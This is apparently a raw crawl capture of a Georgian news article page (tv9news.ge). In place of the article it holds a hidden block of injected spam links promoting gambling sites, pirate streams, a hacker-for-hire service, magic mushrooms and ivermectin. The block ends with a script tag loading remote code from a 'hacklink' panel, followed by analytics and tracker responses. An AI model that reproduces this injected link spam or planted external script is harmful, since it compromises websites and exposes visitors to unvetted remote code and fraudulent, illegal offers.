title="스마일퀄리티">스마일퀄리티</a><a href="https://www.harmonytimberfloors.com/" title="jojobet">jojobet</a><a href="https://www.bolsasecologicasmexico.com/" title="holiganbet">holiganbet</a><a href="https://huqqabetx.com" title="huqqabet">huqqabet</a><a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://habicamp.com.br/" title="matbet">matbet</a><a href="https://che.buet.ac.bd" title="สล็อต">สล็อต</a><a href="https://betigmaguncel.com" title="Betigma">Betigma</a><a href="https://drvipangupta.com/" title="jojobet">jojobet</a><a href="https://brdrive.net/" title="jojobet">jojobet</a><a href="https://vozolturkiyedistributoru.com/collections/terea" title="https://vozolturkiyedistributoru.com/collections/terea">https://vozolturkiyedistributoru.com/collections/terea</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://hitsbot.hittab.com" title="google hit botu">google hit botu</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.credit-conso.org/" title="Matbet">Matbet</a><a href="https://giftcardmallmygiftc.com" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://betlike.app/" title="betlike giriş">betlike giriş</a><a href="https://www.kingbet188.com/" title="kingbet188 slot">kingbet188 slot</a><a href="https://tenisfilesi.com.tr/" title="ultrabet">ultrabet</a><a href="https://tdac.thailandarrivalcardweb2026.net/" title="thailand digital arrival card">thailand digital arrival card</a><a href="https://agro-code.ru/" title="все казино">все казино</a><a href="https://vocazioni.net/" title="jojobet">jojobet</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://cratosroyallbet874.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://propuesta.mgnacional.cl/" title="casibom">casibom</a><a href="https://arroba.fm/" title="Bahiscasino giriş">Bahiscasino giriş</a><a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a><a href="https://shivers.store/" title="sekabet">sekabet</a><a href="https://traumladen.com/" title="matbet">matbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://audiobibleapp.com/" title="jojobet giriş">jojobet giriş</a><a href="https://primosmex.com/about.html" title="jojobet giriş">jojobet giriş</a><a href="https://www.leeilon.com.br/" title="iptv satın al">iptv satın al</a><a href="https://abanoffshore.com/" title="jojobet">jojobet</a><a href="https://nxtit.com.au/" title="marsbahis">marsbahis</a><a href="https://tr.pasacasinoguncell.com/" title="paşacasino">paşacasino</a><a href="https://restoracci.com/" title="betnano">betnano</a><a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a><a href="https://brdrive.net/" title="jojobet">jojobet</a><a href="https://brdrive.net/" title="jojobet">jojobet</a><a href="https://balisurfinglesson.com/" title="meritking">meritking</a><a href="https://abrastar.com/" title="vdcasino">vdcasino</a><a href="https://samuel-silva.com/" title="sahabet">sahabet</a><a href="https://bimantika.net/" title="betpas">betpas</a><a href="https://caminantedigital.ar/" title="romabet">romabet</a><a href="https://jurnalmataraman.com/" title="oslobet">oslobet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://kingstreetcycles.com/best-shrooms-online-magic-mushroom-dispensary-canada" title="magic mushrooms">magic mushrooms</a><a href="https://alamalmuda.com/" title="holiganbet">holiganbet</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://bdoplus.bdo.co.il/" title="deneme veren siteler">deneme veren siteler</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://10000beds.org/" title="MMA Streams">MMA Streams</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://laboratoriodieselgandara.com/" title="artemisbet">artemisbet</a><a href="https://lacollinaagriturismo.com/" title="matbet">matbet</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.balkander.com/" title="locabet">locabet</a><a href="https://humarathon.fr/" title="mp3juice">mp3juice</a><a href="https://unioesportivalleida.net/" title="Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv">Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://outoftheboxfood.com/" title="casibom giriş">casibom giriş</a><a href="https://www.personalvip.com.br/" title="jojobet">jojobet</a><a href="https://pomasujemy.pl/" title="lunabet">lunabet</a><a href="https://dizipal.tr/" title="dizipal">dizipal</a><a href="https://lektorat-korrekturlesen.de/fussnoten/" title="ultrabet güncel giriş">ultrabet güncel giriş</a><a href="https://neighborsinsurance.us/" title="holiganbet">holiganbet</a><a href="https://dvcop.com/" title="jojobet">jojobet</a><a href="https://profits.co.id/" title="holiganbet">holiganbet</a><a href="https://ctase.edu.mx" title="jojobet giriş">jojobet giriş</a><a href="https://www.hollygoldbergsloan.com/" title="holiganbet">holiganbet</a><a href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a><a href="https://cheby24.ru/" title="matbet">matbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://ikushal.com/" title="marsbahis">marsbahis</a><a href="https://tymurssupplement.com/products/doctor-b-ivermectin-tablet-for-person" title="ivermectin">ivermectin</a><a href="https://leader-anhalt.de/" title="matbet">matbet</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://biyskmedspo.ru/" title="лучшие казино">лучшие казино</a><a href="https://xn--g1aedcobac6ae.xn--p1ai/" title="лучшие казино">лучшие казино</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://sma-pomosda.sch.id/" title="1xbet">1xbet</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://selcukpanel3.com/test" title="iptv test">iptv test</a><a href="https://www.carla-bikini.com/" title="casinolevant">casinolevant</a><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.bolsasecologicasmexico.com/" title="holiganbet">holiganbet</a><a href="https://aone-hotel.com/" title="lunabet">lunabet</a><a href="https://m.retcasino.com/" title="ret casino">ret casino</a><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://fondavela.com/" title="Streameast">Streameast</a><a href="https://www.gschneider.com/sustainability/" title="slot thailand">slot thailand</a><a href="https://lexiconentertainment.com/" title="Totalsportek">Totalsportek</a><a href="https://alahlia.ae/" title="bonisabet">bonisabet</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://www.yad.fr/" title="jojobet">jojobet</a><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a><a href="https://x.com/Sahabetgirs" title="Sahabet giriş">Sahabet giriş</a><a href="https://tr.gilibertosno4.com/" title="telegram ifşa">telegram ifşa</a><a href="https://mlbes.tumblr.com/" title="ikimisli">ikimisli</a><a href="https://mlbes.tumblr.com/" title="ikimisli">ikimisli</a><a href="https://mega-arthur-moneret.tumblr.com/" title="betkare">betkare</a><a href="https://george3ape.tumblr.com/" title="betplay">betplay</a><a href="https://alextenea.tumblr.com/" title="modabet">modabet</a><a href="https://canalrecetas.tumblr.com/" title="betplay">betplay</a><a href="https://mlbes.tumblr.com/" title="ikimisli">ikimisli</a><a href="http://samosasingh.com/" title="casibom">casibom</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://aerostreet.co.id/" title="pusulabet">pusulabet</a><a href="https://silverkingalaska.com/" title="holiganbet">holiganbet</a><a href="https://www.abha.org.br/" title="Streameast">Streameast</a>
</marquee> 

<body> <script src="https://hacklink.market/panel/1511.js"></script>   <script type="text/javascript"><!--

  --></script>
</body>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=951607366&t=pageview&_s=1&dl=https%3A%2F%2Ftv9news.ge%2Fka%2Fakhali-ambebi%2Fekonomika%2Farticle%2F42038-thurqul-vashlze-mothkhovnam-imata-ramdens-yidulobs-saqarthvelo&ul=en-us%40posix&dt=%E1%83%97%E1%83%A3%E1%83%A0%E1%83%A5%E1%83%A3%E1%83%9A%20%E1%83%95%E1%83%90%E1%83%A8%E1%83%9A%E1%83%96%E1%83%94%20%E1%83%9B%E1%83%9D%E1%83%97%E1%83%AE%E1%83%9D%E1%83%95%E1%83%9C%E1%83%90%E1%83%9B%20%E1%83%98%E1%83%9B%E1%83%90%E1%83%A2%E1%83%90%20-%20%E1%83%A0%E1%83%90%E1%83%9B%E1%83%93%E1%83%94%E1%83%9C%E1%83%A1%20%E1%83%A7%E1%83%98%E1%83%93%E1%83%A3%E1%83%9A%E1%83%9D%E1%83%91%E1%83%A1%20%E1%83%A1%E1%83%90%E1%83%A5%E1%83%90%E1%83%A0%E1%83%97%E1%83%95%E1%83%94%E1%83%9A%E1%83%9D%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=314307138&gjid=2050899872&cid=282525950.1769057109&tid=UA-91188037-1&_gid=197472491.1769057110&_r=1&_slc=1&z=1611543810
body_size: -532
content:
2,cG-1YMTEB7HX5,cG-H4NV51PLB8,cG-X9JT8K8K54

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=tv9news.ge&_ss=5wnjlt2tb0&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=440g&_cb=_dtspv.c
body_size: -239
content:
try{_dtspv.c({"b":"chrome@131"},'440g');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=xjacyakaba&t=%E1%83%97%E1%83%A3%E1%83%A0%E1%83%A5%E1%83%A3%E1%83%9A%20%E1%83%95%E1%83%90%E1%83%A8%E1%83%9A%E1%83%96%E1%83%94%20%E1%83%9B%E1%83%9D%E1%83%97%E1%83%AE%E1%83%9D%E1%83%95%E1%83%9C%E1%83%90%E1%83%9B%20%E1%83%98%E1%83%9B%E1%83%90%E1%83%A2%E1%83%90%20-%20%E1%83%A0%E1%83%90%E1%83%9B%E1%83%93%E1%83%94%E1%83%9C%E1%83%A1%20%E1%83%A7%E1%83%98%E1%83%93%E1%83%A3%E1%83%9A%E1%83%9D%E1%83%91%E1%83%A1%20%E1%83%A1%E1%83%90%E1%83%A5%E1%83%90%E1%83%A0%E1%83%97%E1%83%95%E1%83%94%E1%83%9A%E1%83%9D%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=d&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fakhali-ambebi%2Fekonomika%2Farticle%2F42038-thurqul-vashlze-mothkhovnam-imata-ramdens-yidulobs-saqarthvelo&y=&a=1&v=27&r=8434
body_size: -148
content:
WAU_r_d('6','xjacyakaba',1);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=kcg9ils5mk&t=%E1%83%97%E1%83%A3%E1%83%A0%E1%83%A5%E1%83%A3%E1%83%9A%20%E1%83%95%E1%83%90%E1%83%A8%E1%83%9A%E1%83%96%E1%83%94%20%E1%83%9B%E1%83%9D%E1%83%97%E1%83%AE%E1%83%9D%E1%83%95%E1%83%9C%E1%83%90%E1%83%9B%20%E1%83%98%E1%83%9B%E1%83%90%E1%83%A2%E1%83%90%20-%20%E1%83%A0%E1%83%90%E1%83%9B%E1%83%93%E1%83%94%E1%83%9C%E1%83%A1%20%E1%83%A7%E1%83%98%E1%83%93%E1%83%A3%E1%83%9A%E1%83%9D%E1%83%91%E1%83%A1%20%E1%83%A1%E1%83%90%E1%83%A5%E1%83%90%E1%83%A0%E1%83%97%E1%83%95%E1%83%94%E1%83%9A%E1%83%9D%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=c&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fakhali-ambebi%2Fekonomika%2Farticle%2F42038-thurqul-vashlze-mothkhovnam-imata-ramdens-yidulobs-saqarthvelo&y=&a=0&d=5.698&v=27&r=458
body_size: -49
content:
WAU_r_c('6','kcg9ils5mk',0);